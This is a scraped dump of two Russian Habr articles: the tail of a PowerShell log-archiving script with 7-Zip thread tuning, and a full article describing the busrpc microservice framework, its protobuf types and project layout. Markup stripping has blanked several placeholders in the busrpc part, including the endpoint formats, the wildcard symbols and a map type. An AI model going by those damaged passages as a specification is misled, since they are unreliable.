# Получаем объекты из папки $SearchFolder
$InetpubFolder = Get-ChildItem $SearchFolder
# Ищем папки с подпапкой Logs
# Условие 2
$LogsFolder = $InetpubFolder|foreach {Get-ChildItem $_.Fullname|Where-Object{$_.PSIsContainer -eq $true}|Where-Object{$_.name -eq "logs"}}
# Объявляем переменные, которые будем использовать в работе
$Archive = "Archive"
$ArchiveFile = "ArchFiles.txt"
# Перебираем по одной паке из $LogsFolder передавая в $LogsFolderName полный путь
foreach($LogsFolderName in $LogsFolder.Fullname){
$LogsFolderName
# Создаем папку $Archive, если она не была создана ранее
IF ((Test-Path -Path "$LogsFolderName\$Archive") -ne $true){New-Item -Path $LogsFolderName -Name $Archive -ItemType Directory -Force}
# Удаляем файлы старше 30 дней
# Условие 3
Get-ChildItem "$LogsFolderName\$Archive"|Where-Object {$_.LastWriteTime -le (Get-Date).AddDays(-30)}| Remove-Item -Force
# Получаем файлы для архивирования
[Array]$ArchiveItems = Get-ChildItem -Path $LogsFolderName -Exclude $Archive
# Если файлы есть, продолжаем. В другом случае - выходим
IF ($ArchiveItems.Count -ne "0"){
# Нас интересуют файлы изменённые не сегодня
$AllLogsFiles = Get-ChildItem $ArchiveItems -Recurse <#-Filter *.log#>|Where-Object {$_.LastWriteTime -lt (Get-Date).Date}
# Получаем дату изменения файлов
# Условие 4
$AllData = ($AllLogsFiles|Sort-Object -Property LastWriteTime).LastWriteTime.Date|Select-Object -Unique
$AllData
foreach ($Data in $AllData){
IF ($ArchiveItems.Count -ne "0"){
# Формируем список файлов для архивации за определенную дату
($AllLogsFiles|Where-Object {$_.LastWriteTime -lt (Get-Date).Date}|Where-Object {$_.LastWriteTime -ge (Get-Date $Data) -and $_.LastWriteTime -lt (Get-Date $Data).AddDays(1)}).FullName|Out-File .\$ArchiveFile -Force -Encoding default
Write-Host "==="
$Data
Write-Host "==="
# Если файлы существуют архивируем их
IF ($(Get-Content .\ArchFiles.txt -Encoding default) -ne $null){
$ArchiveFileName =$(($LogsFolderName.Remove($LogsFolderName.LastIndexOf("\"))) -split "\\"|Select-Object -Last 1) + "_" + $(Get-Date $Data -Format dd-MM-yyyy)
cmd /c "$env:ProgramFiles\7-Zip\7z.exe" a -mx="$MX" -mmt="$MMT" -t7z -ssw -sdel "$LogsFolderName\$Archive\$ArchiveFileName" "@$ArchiveFile"
# Удаляем файл со списокм файлов для архивирования
IF(Test-Path ".\$ArchiveFile"){Remove-Item ".\$ArchiveFile" -Force}
# Удаляем пустые папки внутри папки Logs
$LogsFolderName|foreach {Get-ChildItem $_|Where-Object {(Get-ChildItem -Path $_.FullName) -eq $null}|Remove-Item -Force}
}
}
}
}
}
```
Здесь я не буду расписывать каждую строчку скрипта(описано в комментариях), а остановлюсь лишь на функции Set-MMTCore, которая позволяет нам вычислить количество потоков для 7z, чтобы не грузить процессор на нашем сервере:
```
Function Set-MMTCore {
# Получаем сумму ядер процессора и делим на 2
$Core = (Get-WmiObject –class Win32_processor|Measure-Object NumberOfLogicalProcessors -sum).Sum / 2
# Получившееся значение делим еще на 4
$CoreTMP = $Core / 4
IF ($Core -lt 4)
{
$Core = $Core -1
}
Else
{
$Core = $Core - $CoreTMP
}
#Округляем значение до целого
[math]::Round($Core)
}
```
###### Без использования функции Set-MMTCore
Видно, что CPU упирается в 100%. Это значит, что мы неизбежно вызовем проблемы на сервере, а также получим алерт от системы мониторинга.

###### При использовании функции Set-MMTCore
Видно, что CPU равен 30-35%. Это значит, использование функции Set-MMTCore позволяет архивировать файлы без влияния на работу сервера.
Итог работы скрипта архивации:
###### Папка до архивации:
###### Папка после архивации:

###### Файлы созданные в процессе архивации:

###### Файлы в архиве:
 | https://habr.com/ru/post/484414/ | null | ru | null |
# Busrpc — фреймворк для разработки микросервисов
В этой статье я расскажу о собственном проекте ориентированном на микросервисную архитектуру. Этот проект вырос из идей и подходов, которые я применял на протяжении нескольких лет работы связанных с переводом крупного монолитного проекта на микросервисную архитектуру. Я не буду заострять внимание на паттерны, концепции и базовые принципы МСА, поскольку информации подобного рода достаточно в сети. Моя цель - предоставить читателю конкретный вариант реализации микросервисного бэкенда на основе фреймворка busrpc.
Замечу, что называя busrpc фреймворком, я "слегка" преувеличиваю, так как на данном этапе проект содержит всего два компонента:
* [спецификацию](https://github.com/pananton/busrpc-spec/blob/main/busrpc.md), определяющую терминологию, структуру и протокол busrpc бэкенда, а также некоторые другие технические документы (репозиторий busrpc-spec)
* [утилиту](https://github.com/pananton/busrpc-dev), предоставляющую команды для проверки реализаций на соответствие спецификации busrpc, генерации документации и другие
До уровня фреймворка этому проекту категорически не хватает таких очевидных вещей, как:
* библиотек для разработки busrpc микросервисов под разные языки программирования
* клиентов для отладки и мониторинга busrpc микросервисов
В случае, если busrpc фреймворк покажется вам заслуживающим внимания, и вы захотите использовать его в одном из проектов, вам вероятно потребуется инвестировать в разработку нужных вам инструментов. Если при этом у вас будет возможность и желание законтрибьютить вашу работу, я с радостью вам помогу в этом. Все ссылки дублируются к конце статьи.
Предыстория
-----------
Долгое время я работал над бэкендом одного крупного и достаточно старого (15+ лет) проекта. Основу ему закладывали еще в далекие 2000-е, а значит, современные инструменты и принципы разработки ПО были еще либо недоступны, либо недостаточно известны, поэтому долгое время проект развивался как вариация монолитной архитектуры. Несмотря на то, что он представлял собой несколько сервисов, которые разделяли между собой бизнес-логику приложения, это нельзя было назвать микросервисной архитектурой по следующим причинам:
* сервисы были тесно связаны друг с другом: каждый содержал в себе информацию о других, от которых он зависел, поддерживал с ними прямое соединение и общался по проприетарному протоколу
* сервисы совместно использовали общие БД, причем далеко не всегда только для чтения
Как обычно бывает, ситуация ухудшалась постепенно, и долгое время проблема маскировалась высокой личной компетенцией членов команды, большинство из которых много лет работали над проектом.
Тем не менее, в какой-то момент стало очевидно, что в текущей парадигме проект больше не может стабильно развиваться.
В первую очередь мы не могли варьировать размер команды. Добавление новых людей к проекту не приносило качественного изменения в сроках поставки ПО, поскольку даже у квалифицированных разработчиков уходило несколько месяцев, чтобы войти в проект, а после этого еще столько же, чтобы стать в нем относительно самостоятельными.
С другой стороны, потеря любого "старичка" была большой проблемой. И дело даже не в том, что мы теряли производительность, а в том, что мы теряли знания, которыми этот человек обладал, и в проекте появлялась еще одна сумеречная зона, заходить в которую было достаточно опасно. Конечно, у нас была wiki с документацией и регламент по ее периодической актуализации, но она едва ли покрывала даже половину проекта.
Другой проблемой было то, что разработка новых фич могла неожиданно застопориться из-за того, что фича ломала какой-то сервис, а это требовало исправлений в тех сервисах, которые от него зависели и далее по цепочке. По этой причине мы стали часто и порой грубо ошибаться в планировании сроков релизов, что быстро вылилось в обоснованное недовольство нашего заказчика.
Разумеется, сильно страдала надежность и доступность нашего бэкенда. Падения сервисов участились, а восстановить систему после них становилось все сложнее (а в автоматическом режиме - так и вовсе практически нереально), так как вместе с ростом количества сервисов увеличивалась запутанность их взаимодействий и конфигураций. Например, правильное устранение последствий падения сервиса А могло требовать перезапуска сервиса Б.
Если при падении сервиса мы хотя бы получали дамп, по которому могли в точности определить место падения и быстро пофиксить баг, то ситуация с остальными ошибками, на которые жаловались пользователи, обстояла значительно хуже. По сути, единственным доступным нам механизмом поиска проблем на проде были логи сервисов. Так как сервисы были тесно связаны друг с другом, невозможно было с уверенностью сказать, какая часть системы точно не может являться причиной ошибки, а значит поиски могли сильно затянуться.
В итоге мне поручили начать глобальный рефакторинг проекта, которым я и занимался на протяжении полутора лет. Платформа busrpc - это развитие идей, которые были опробованы тогда.
Мой манифест
------------
В процессе набивания шишек, описанных в предыдущем разделе, я сформулировал для себя несколько принципов, которых старался придерживаться в организации работы бэкенд команды. Вспоминая историю создания Agile, мне захотелось несколько высокопарно назвать это своим манифестом. Я ни в коей мере не претендую на новаторство идей лежащих в основе манифеста, думаю, что все из них можно найти в работах других авторов. Однако, раз уж платформа busrpc создается как инструмент организации работы команды в соответствии с этим манифестом, я приведу его здесь.
1. Команда должна говорить на одном технологическом языке и использовать одинаковую терминологию для один и тех же сущностей. По возможности, терминология не должна вводить новых понятий, а использовать хорошо известные из смежных областей.
2. Исходные коды разных разработчиков должны быть максимально изолированы друг от друга, в идеале - содержаться в разных репозиториях. Помимо того, что это максимально комфортный режим работы для программиста, это также делает для него очевидной область его личной ответственности. Важность личной ответственности подчеркивается в Agile, где утверждается, что это поддерживает интерес разработчика к проекту и побуждает его к обучению и улучшению качества своей работы. В свою очередь команде этот принцип упрощает управление своими человеческими ресурсами, не привнося при этом дополнительных рисков. Например, новым разработчикам можно сразу давать писать не самые критичные, но полезные фичи, при этом не сильно заботясь о том, что они по неопытности поломают что-то важное.
3. Из предыдущего пункта вытекает принцип, который я называю "горизонтально-масштабируемой разработкой". Следуя ему, стоит делать новые фичи как отдельные проекты, а не реализовывать их в рамках некоторого существующего (то, что можно было бы назвать "вертикально-масштабируемой разработкой"). Конечно, порой добавить фичу к существующему проекту может быть значительно проще, надежнее и быстрее, поэтому этот принцип не стоит возводить в абсолют.
4. Проверять соблюдение технических требований бэкенда должны специализированные инструменты в рамках CI/CD пайплайна, а не человек.
5. Лучшая и самая достоверная документация - это исходный код. Зачастую, никакой иной документации не нужно.
6. Бэкенд должен быть прозрачным в том смысле, что человек (разработчик, QA или DevOps инженер, системный администратор) должен иметь возможность посмотреть траффик между его компонентами. Это неявно подразумевает возможность фильтрации сообщений и приведения их к текстовому виду, а иначе прозрачность будет номинальная: вряд ли возможность перехватить все сообщения в бинарном виде окажется востребованной, так как мало отличается от прямого анализа логов.
7. Должен существовать единый центр притяжения для всей информации по бэкенду (API, документация, конфигурация сервисов и т.д), в котором любой член команды (будь то разработчик, QA инженер, системный администратор или сотрудник саппорта) должен иметь возможность найти нужную для его работы информацию.
Основы фреймворка busrpc
------------------------
Как следует из названия, busrpc представляет собой один из вариантов технологии удаленного вызова процедур для организации взаимодействия между компонентами бэкенда. Кроме того, в качестве транспортного уровня используется шина (bus) сообщений.
> Первоначально я хотел назвать свой проект mqrpc, так как термин "очередь сообщений" (message queue) более распространен, чем "шина сообщений" (message bus), однако такой проект уже существует на гитхабе. Разница же между этими понятиями весьма тонкая, и показалась мне несущественной. В статье я считаю эти термины синонимами.
>
>
По сравнению с типовыми реализациями RPC (например, gRPC), использование шины сообщения как промежуточного слоя между сервисами дает следующие преимущества:
* способствует поддержанию слабой связности между сервисами (не нужно знать адреса других сервисов или поддерживать сложный discovery механизм)
* сильно упрощает конфигурирование сервисов, так как им абсолютно необходимо знать лишь адрес шины сообщений
* упрощает управление сервисами и их масштабирование
* дает возможность мониторить работу бэкенда (см. пункт 6 манифеста)
* позволяет использовать другие популярные паттерны взаимодействия из МСА (например, publish/subscribe)
Разумеется, есть и минусы, из которых на ум сразу приходят два:
* дополнительная точка отказа
* более высокая задержка (latency) вызовов в общем случае
Тем не менее, в виду того, что сейчас существует большое количество шин сообщений с разными свойствами, как правило можно подобрать какой-то вариант, в котором эти минусы будут нивелированы.
Модель шины сообщений
---------------------
Мне не хотелось диктовать потенциальным пользователям платформы busrpc какую именно шину сообщений им использовать, поэтому в [спецификации](https://github.com/pananton/busrpc-spec/blob/main/busrpc.md) busrpc вместо какой-то конкретной технологии используется абстрактная модель. Любая конкретная технология очереди сообщений, которая удовлетворяет этой модели, может использоваться как транспорт busrpc.
Модель описывает две операции, предоставляемые шиной сообщений:
1. `PUBLISH(topic, message, [replyTo])` для отправки сообщения в топик
2. `SUBSCRIBE(topic)` для получения сообщений из топика
Топик это последовательность слов, разделенных некоторым специальным символом (во всех известных мне очередях сообщений это `.`). Этот термин позаимствован из [Kafka](https://kafka.apache.org/), в других проектах ему может соответствовать другое понятие (например, *routing key* в [RabbitMQ](https://www.rabbitmq.com/), или *subject* в [NATS](https://nats.io/)).
Слова, составляющие топик образуют произвольную иерархию, например, `time.us`, `time.us.east`, `time.us.east.atlanta` и т.д. Модель шины сообщений определяет два специальных символа, которые могут использоваться в качестве слова топика в операции `SUBSCRIBE`:
1. соответствует одному любому слову
2. соответствует 1-или-N или 0-или-N словам (для спецификации не важно, какая именно нижняя граница используется)
Основным механизмом обмена сообщениями в абстрактной модели является publish-subscribe. Необходимая для RPC модель request-reply обеспечивается с помощью поддержки параметра `replyTo` в операции `PUBLISH`, который сообщает обработчику топик, на который он должен отправить ответ.
В заключение этого раздела скажу, что в своей работе по переводу монолитной архитектуры в микросервисную я в итоге остановил выбор на [NATS](https://nats.io/). Его неоспоримым преимуществом является минимальная latency для наиболее характерного для RPC размера сообщения по [сравнению](https://bravenewgeek.com/benchmarking-message-queue-latency/) с другими популярными очередями.
Могу сказать, что NATS стабильно развивается, а его разработчики внимательно относятся к запросам новых фич от своих пользователей, по крайней мере то, что мне очень хотелось видеть, было быстро добавлено. По непонятным для меня причинам, на хабре я не смог найти полноценных статей о нем (в отличие от RabbitMQ, о котором по-моему уже все написали), хотя технология явно заслуживает внимания.
Протокол
--------
В качестве бинарного протокола для платформы busrpc был выбран [protobuf](https://developers.google.com/protocol-buffers). Помимо того, что это просто удобный инструмент с хорошей поддержкой, знакомый большинству разработчиков, protobuf предоставляет возможности, отсутствующие у аналогов (например, [Apache Thrift](https://en.wikipedia.org/wiki/Apache_Thrift)):
* механизм [кастомных опций](https://developers.google.com/protocol-buffers/docs/proto?hl=en#customoptions), с помощью которого в язык protobuf были добавлены некоторые концепции платформы busrpc
* поддержка интроспекции для генерируемых типов, на основе которой можно разрабатывать широкий спектр утилит и библиотек для платформы busrpc
Кроме того (правда это не является какой-то уникальной фичей), protobuf дает возможность легко конвертировать данные из бинарного формата в текстовый и обратно. Первый дает минимальный размер сообщения и уменьшает задержку, вносимую очередью сообщений, а второй позволяет анализировать сообщения человеку и нужен для поддержания концепции "прозрачного" бэкенда (см пункт 6 манифеста).
Дизайн и терминология
---------------------
Важным элементом дизайна любого фреймворка является терминология. Интуитивно понятная терминология упрощает понимание и использование фреймворка, а также способствует коммуникации между разработчиками, в то время как запутанная и непоследовательная не только вызывает раздражение, но и служит дополнительным источником разного рода ошибок.
Фреймворк busrpc строится на концепциях из области объектно-ориентированного программирования. Это позволяет на верхнем уровне представлять API busrpc-бэкенда как API какой-нибудь библиотеки, написанной в парадигме ООП, а значит разработчик любого уровня быстро сможет войти в курс дела в таком бэкенд-проекте. Кроме того, в МСА достаточно сложным и творческим процессом является декомпозиция бизнес-логики на микросервисы, и я нахожу возможность взглянуть на эту задачу с точки зрения ООП достаточно полезной и способствующей принятию лучших решений.
### Класс
Центральной концепцией busrpc является **класс**, который моделирует аналогичное понятие из области ООП, а именно представляет собой набор схожим образом устроенных сущностей, обладающих одинаковым **поведением**, выражаемом в виде **методов** класса. Совокупность всех методов класса называется его **интерфейсом**.
**Объектом** класса, как и в ООП, называется конкретная сущность множества, моделируемого классом. Каждый объект характеризуется некоторым уникальный неизменяемым **идентификатором объекта**.
Метод может быть связан с конкретным объектом или с классом в целом. В последнем случае метод называется **статическим**. Если класс не имеет объектов, он тоже называется **статическим**. Статический класс может содержать только статические методы.
**Вызов метода** представляет собой сетевое сообщение, содержащее в себе параметры метода и (в случае нестатического метода) идентификатор объекта, для которого он вызывается.
**Результатом метода** также является сетевое сообщение, которое содержит либо возвращаемое значение метода, либо исключение, представляемое специальным встроенным типом данных. Метод может быть объявлен как не возвращающий никакого результата (аналог `void` из некоторых языков программирования). Такие методы называются **oneway** (мне не очень нравятся варианты перевода этого термина, поэтому решил оставить на английском).
### Сервис
Сервис это любое приложение, которое использует некоторое ненулевое количество методов busrpc-классов . Под использованием метода подразумевается его:
* реализация - в этом случае сервис использует операцию `SUBSCRIBE` для получения вызова метода и операцию `PUBLISH` для отправки результата метода (для oneway-метода, операция `PUBLISH`, очевидно, не задействуется)
* вызов - в этом случае сервис использует операцию `PUBLISH` для отправки вызова метода
Отношение между сервисами и методами представляет собой N-M, то есть один сервис может использовать произвольное количество методов, а один метод может быть использован несколькими сервисами (в том числе, и реализован несколькими сервисами)
### Структуры и перечисления
Busrpc структурами и перечислениями называются соответственно типы данных `message` и `enum` из protobuf.
Некоторые структуры имеют дополнительную семантику в спецификации busrpc и называются **предопределенными** (predefined). К ним относится особый класс структур, называемых **дескрипторами**, которые используются для описания высокоуровневых концепций (классов, методов, сервисов и других).
**Кодируемым** (encodable) protobuf типом называется не-`repeated` тип данных, представляющий собой одно из следующих:
* [скалярный](https://developers.google.com/protocol-buffers/docs/proto3?hl=en#scalar) protobuf тип, за исключением `float` и `double`
* protobuf `enum`
* protobuf `message`, не содержащий полей, или содержащий только поля одного из предыдущих типов, не объединенные каким-либо `oneof`
Примеры кодируемых и не кодируемых busrpc структур:
```
enum MyEnum {
MYENUM_VALUE_0 = 0;
MYENUM_VALUE_1 = 1;
}
// пустая структура является кодируемой
message Encodable1 { }
// кодируемая структура, т.к. она:
// 1 - состоит только из полей скалярного типа и типа перечисления
// 2 - optional не запрещен явно в определении
message Encodable2 {
optional int32 f1 = 1;
string f2 = 2;
bytes f3 = 3;
MyEnum f4 = 4;
}
// некодируемая структура
// каждое поле не позволяет рассматривать ее как кодируемую
message NotEncodable {
float f1 = 1;
repeated int32 f2 = 2;
oneof MyOneof {
int32 f3 = 3;
string v4 = 4;
}
map f5 = 5;
Encodable1 f6 = 6;
}
```
### Пространство имен
**Пространство имен** - это группа связанных каким-либо образом классов, структур и перечислений. Пространства имен в busrpc используется для логического разбиения API и изолирования частей.
### Исключения
Как упоминалось ранее, результатом метода может быть либо обычное значение, либо исключение, которое представляет собой экземпляр специальной структуры `Exception`, которая подробнее будет рассмотрена позднее.
Под **выбрасыванием** исключение понимается возвращение в качестве результата метода экземпляра `Exception`. **Перехватом** исключения называется обработка ситуации, когда результатом метода является исключение.
Спецификация busrpc требует, чтобы исключения, которые вызывающий сервис не может обработать, отправлялись дальше вверх по цепочке вызовов. Этот механизм в обычных языках программирования называется *exception propagation*.
Например, предположим, что сервис S0 вызывает метод M1, который реализуется сервисом S1. В рамках обработки этого вызова, сервис S1 вызывает метод M2, реализуемый сервисом S2. Если M2 столкнется с каким-то проблемами, он может выбросить исключение E, которое S2 возвращает на S1 в качестве результата. В свою очередь, M1 может перехватить E и каким-то образом его обработать. Если этого не происходит, то сервис S1 обязан вернуть сервису S0 то же самое исключение E в качестве результата метода M1.
Исключения busrpc могут преобразовываться клиентскими библиотеками в исключения целевого языка программирования. Это нужно учитывать, потому что все механизмы исключений в ЯП имеют свою цену. Например, могут значительно снижать производительность, когда количество выбрасываемых исключений становится слишком велико. Чтобы избежать возможных проблем, нужно помнить, что в busrpc исключения нужны для того, чтобы сообщать об *исключительных* ситуациях, которые происходят достаточно редко (иначе какие же они исключительные), обычно свидетельствуют о серьезном техническом сбое и как правило имеют тривиальную обработку (вывод в лог, установка алерта и т.д.).
### Конечная точка
**Конечная точка вызова** (call endpoint) - это топик, в который отправляются вызовы метода (указывается в параметре `topic` операции `PUBLISH`). Конечная точка представляет из себя последовательность `...[.].`, где:
* , и являются именем пространства имен, класса и метода соответственно
* содержит идентификатор объекта, для которого вызывается метод, или специальное слово , если вызываемый метод является статическим
* представляет собой последовательность слов, каждое из которых содержит значение **наблюдаемого параметра** метода; наблюдаемые параметры метода идентичны обычным, за исключением того, что они должны иметь кодируемый тип и дополнительно являются частью конечной точки метода (подробнее о них мы поговорим позднее)
* - это специальное слово, служащее индикатором конца последовательности наблюдаемых параметров
**Конечная точка результата** (result endpoint) - это топик, на котором вызывающий ожидает результат метода (указывается в параметре `replyTo` операции `PUBLISH`). Эта конечная точка имеет формат `.`, где:
* содержит некоторую последовательность слов, точный формат которой определяется в зависимости от используемой шины сообщений; в общем случае префикс содержит информацию, необходимую для демультиплексирования результатов метода и определения, к какому вызову они относятся
* содержит конечную точку, использованную для вызова метода
Некоторые популярные виды конечных точек получили отдельные названия:
* **конечная точка пространства имен** (namespace endpoint) `.` - вызовы всех методов всех классов из пространства имен
* **конечная точка класса** (class endpoint) `..` - вызовы всех методов класса
* **конечная точка метода** (method endpoint) `...` - все вызовы метода
* **конечная точка объекта** (object endpoint) `....` - вызовы всех методов над конкретным объектом
* **конечная точка значения** (value endpoint) `.....` - все вызовы метода с определенными значениями некоторых наблюдаемых параметров
Все очереди сообщений запрещают какое-то подмножество символов для использования в своих топиках. Очевидно, что некоторые компоненты конечной точки busrpc могут содержать недопустимые для топика символы, поэтому они дополнительно должны быть закодированы. Алгоритм кодирования компонентов конечной точки не будет рассматриваться в этой статье. Интересующийся читатель может найти его в [спецификации](https://github.com/pananton/busrpc-spec/blob/main/busrpc.md#type-encoding).
### Область видимости структуры и перечисления
**Областью видимости** структуры/перечисления является та часть API, в которой эта структура/перечисление может использоваться.
Бэкенд построенный на платформе busrpc может содержать следующие области видимости:
* единственную глобальную область видимости, содержащую типы, которые доступны везде
* единственную область видимости API, содержащую типы, доступные в любой части API бэкенда
* область видимости пространства имен, содержащую типы, доступные только внутри пространства имен
* область видимости класса, содержащую типы, доступные только методам класса
* область видимости метода, содержащую типы, доступные только в рамках конкретного метода
* единственную область видимости реализации, содержащую внутренние типы, используемые сервисами для реализации публичного API
* область видимости сервиса, содержащую внутренние типы конкретного сервиса
Области видимости образуют иерархию вложенности таким образом, что типы из более широкой области видимости видны в более узкой, но не наоборот.
Как и в традиционном ООП, рекомендуется помещать busrpc структуры и перечисления в наиболее узкую возможную область видимости. Это позволяет проще контролировать изменения. Например, при изменения какого-то типа из области видимости класса нужно проверить на совместимость только методы этого класса, потому что известно, что в других местах тип не мог быть использован.
Busrpc проект
-------------
Фреймворк busrpc определяет следующую структуру директорий busrpc проекта:
```
/
├── busrpc.proto
├── api/
│ ├── /
| ├── namespace.proto
│ ├── /
│ ├── class.proto
│ ├── /
│ ├── method.proto
├── implementation/
│ ├── /
| ├── service.proto
```
Компонентами этой структуры являются:
* корневая директория busrpc проекта , содержащая файл *busrpc.proto*, в котором определены некоторые встроенные типы и кастомные protobuf опции платформы
* директория *api/*, содержащая API бэкенда
* отдельная директория */* для каждого пространства имен, содержащая поддиректории классов, входящих в пространство имен и файл дескриптора пространства имен *namespace.proto*
* отдельная директория */* для каждого класса, содержащая поддиректории методов класса и файл дескриптора класса *class.proto*
* отдельная директория */* для каждого метода, содержащая файл дескриптора метода *method.proto*
* директория */*, являющаяся корнем для непубличных типов и поддиректорий сервисов
* директория */*, содержащая файл дескриптора сервиса *service.proto*
Все директории помимо обязательных файлов, указанных выше, могут содержать и другие *proto* файлы. При этом, каждая директория естественным образом отображается на одну из областей видимости, рассмотренных ранее. Таким образом, расположение *proto* файла определяет область видимости всех типов, определенных в нем: типы видимы только в той же директории и ее дочерних директориях.
### Имена protobuf пакетов
Структура директорий busrpc проекта определяет имена protobuf пакетов (указываются в *proto* файле с помощью `package`) следующим образом:
* имя пакета, используемое в файлах из корневой директории проекта должно быть `busrpc`
* в остальных файлах имя пакета должно состоять из имен директорий, составляющих относительный путь к файлу (например, содержимое файла *api/my\_namespace/file.proto* должно находиться в пакете `busrpc.api.my_namespace`
### Файл дескриптора пространства имен
Этот файл должен содержать дескриптор пространства имен, который представляет собой предопределенную структуру с именем `NamespaceDesc`. На данный момент, спецификация не определяет для этой структуры никакого особого формата, однако она обязательно должна присутствовать:
```
// file api/chat/namespace.proto
message NamespaceDesc { }
```
> Здесь и далее я буду ссылаться на пример busrpc проекта из [репозитория](https://github.com/pananton/busrpc-spec). Пример представляет собой бэкенд простого IM приложения.
>
>
### Файл дескриптора класса
Этот файл должен содержать дескриптор класса, который представляет собой предопределенную структуру с именем `ClassDesc`. Дескриптор класса может содержать вложенные структуры, рассматриваемые в следующих подразделах.
#### ObjectId
Структура `ObjectId` определяет идентификатор объекта класса. Поскольку идентификатор объекта используется в конечных точках, структура `ObjectId` должна быть кодируемой.
```
// class 'user'
// file api/chat/user/class.proto
message ClassDesc {
message ObjectId {
string username = 1;
}
}
```
Если дескриптор класса не содержит `ObjectId`, то класс считается статическим.
### Файл дескриптора метода
Этот файл должен содержать дескриптор метода, который представляет собой предопределенную структуру с именем `MethodDesc`. Дескриптор метода может содержать вложенные структуры, рассматриваемые в следующих подразделах.
#### Params и Retval
Предопределенные структуры `Params` и `Retval` определяют параметры метода и его возвращаемое значение. Если в дескрипторе отсутствует структура `Retval`, то метод является oneway. Также спецификация busrpc разрешает не определять структуру `Params` - в этом случае метод рассматривается как не имеющий параметров.
```
// method user::sign_in
// file api/chat/user/sign_in/method.proto
enum Result {
RESULT_SUCCESS = 0;
RESULT_INVALID_PASSWORD = 1;
}
message MethodDesc {
message Params {
string password = 1;
}
message Retval {
Result result = 1;
}
}
```
Обратите внимание, что в примере выше тип `Result` является частью области видимости метода (поскольку определен внутри файла, находящегося в директории метода), а значит не может быть использован нигде, кроме нее.
С помощью кастомной булевой опции `observable` поля структуры `Params`, которые удовлетворяют условиям кодируемости, могут быть объявлены как наблюдаемые. Напомню, что в этом случае они станут частью конечной точки и по их значению можно будет отфильтровать вызовы с нужным значением параметра. В следующем примере сервис, реализующий метод, может подписаться на получение вызовов только для конкретного получателя.
```
// method user::send_message
// file api/chat/user/send_message/method.proto
message MethodDesc {
message Params {
string receiver = 1 [(observable) = true];
string text = 2;
}
message Retval { }
}
```
#### Static
Предопределенная структура `Static` делает метод статическим.
```
// method user::sign_up
// file api/chat/user/sign_up/method.proto
// user does not exist until he is signed up, so we define this method as static
enum Result {
RESULT_SUCCESS = 0;
RESULT_USERNAME_ALREADY_TAKEN = 1;
RESULT_PASSWORD_TOO_WEAK = 2;
}
message MethodDesc {
message Params {
string username = 1;
string password = 2;
}
message Retval {
Result result = 1;
}
message Static { }
}
```
Статический класс может содержать только статические методы.
Файл дескриптора сервиса
------------------------
Этот файл должен содержать дескриптор сервиса, который представляет собой предопределенную структуру с именем `ServiceDesc`. Дескриптор сервиса может содержать вложенные структуры, рассматриваемые в следующих подразделах.
#### Config
Предопределенная структура `Config` описывает конфигурационные параметры сервиса.
Фреймворк busrpc предоставляет кастомную строковую опцию `default_value`, с помощью которой можно задавать произвольное значение по умолчанию для полей любой структуры. Конечно, сама библиотека protobuf ничего не знает про семантику этой опции, поэтому ее поддержка должна осуществляться в клиентских библиотеках busrpc.
Опция `default_value` часто используется для полей таких предопределенных структур, как `Params` и `Config`.
```
message ServiceDesc {
message Config {
string bus_ip = 1 [(default_value) = "127.0.0.1"];
uint32 port = 2 [(default_value) = "4222"];
}
}
```
#### Implements и Invokes
Предопределенные структуры `Implements` и `Invokes` содержат информацию о методах, реализуемых и вызываемых сервисом. Эта информация выражается через типы полей структур, в качестве которых используются дескрипторы методов `MethodDesc`.
> Рассматриваемым структурам по определению приходится ссылаться на типы, которые по общему правилу невидимы для них, т.к. находятся в иной области видимости. Платформа busrpc делает исключение для этих структур и не трактует это как ошибку.
>
>
```
// service 'account'
// file implementation/account/service.proto
message ServiceDesc {
// ...
message Implements {
busrpc.api.chat.user.sign_in.MethodDesc method1 = 1;
busrpc.api.chat.user.sign_up.MethodDesc method2 = 2;
}
message Invokes {
busrpc.api.chat.user.on_signed_in.MethodDesc method1 = 1;
busrpc.api.chat.user.on_signed_up.MethodDesc method2 = 2;
}
}
```
### Встроенные типы
Несколько типов данных играют особую роль в платформе busrpc и предоставляются ее разработчиком в файле *busrpc.proto*, который можно скачать из [репозитория](https://github.com/pananton/busrpc-spec). Эти типы рассматриваются в следующих подразделах
#### Errc
Тип `Errc` представляет собой перечисление, которое содержит коды ошибок, используемых для исключений платформы busrpc. По умолчанию `Errc`определяется следующим образом:
```
// file busrpc.proto
enum Errc {
ERRC_UNEXPECTED = 0;
}
```
Конкретный busrpc проект может расширять этот тип своими константами.
#### Exception
Структура `Exception` представляет исключение в платформе busrpc и определяется следующим образом:
```
// file busrpc.proto
message Exception {
Errc code = 1;
}
```
Конкретный busrpc проект может расширять этот тип, добавляя в него поля с дополнительной информацией об исключении. Например, итоговый тип может иметь такой вид:
```
// file busrpc.proto
message Exception {
Errc code = 1;
optional string description = 2;
optional string service_name = 3;
optional string namespace_name = 4;
optional string class_name = 5;
optional string method_name = 6;
}
```
#### CallMessage
Структура `CallMessage` определяет формат сетевого сообщения, с помощью которого передается вызов метода:
```
// file busrpc.proto
message CallMessage {
optional bytes object_id = 1;
optional bytes params = 2;
}
```
Поле `object_id` содержит сериализованный идентификатор объекта (структура `ClassDesc.ObjectId`), для которого вызывается метод. В случае, если вызывается статический метод, это поле не должно устанавливаться.
Поле `params` содержит сериализованные параметры метода (структура `MethodDesc.Params`). Если метод не имеет параметров, то поле не устанавливается при вызове метода.
Спецификация busrpc запрещает вносить какие-либо изменения в этот тип, так как утилиты для работы с платформой рассчитывают на определенный формат сообщений.
#### ResultMessage
Структура `ResultMessage`определяет формат сетевого сообщения, которое передается в качестве результата метода:
```
// file busrpc.proto
message ResultMessage {
oneof Result {
bytes retval = 1;
busrpc.Exception exception = 2;
}
}
```
Поле `retval` содержит сериализованное возвращаемое значение метода (структура `MethodDesc.Retval`), в случае, если метод завершается без исключения. Иначе поле `exception` используется для передачи выброшенного исключения.
Спецификация busrpc запрещает вносить какие-либо изменения в этот тип, так как утилиты для работы с платформой рассчитывают на определенный формат сообщений.
Документирование
----------------
Один из принципов моего манифеста говорит о том, что лучшая документация - это исходный код. Исходя из моего опыта, разработчики (я в их числе) не любят тратить время на написание документации, а еще больше не любят затрачивать усилия на поддержание ее в актуальном состоянии.
В платформе busrpc я использую принцип "код как документация", стараясь как можно больше информации предоставлять через код *proto* файлов и структуру проекта:
* сущности API отображаются на поддиректории проекта
* конечные точки методов можно определить прямо из дескриптора метода
* структура бэкенда (сервисы, их конфигурация и ответственность) также содержится в директории проекта (поддиректория *implementation/*)
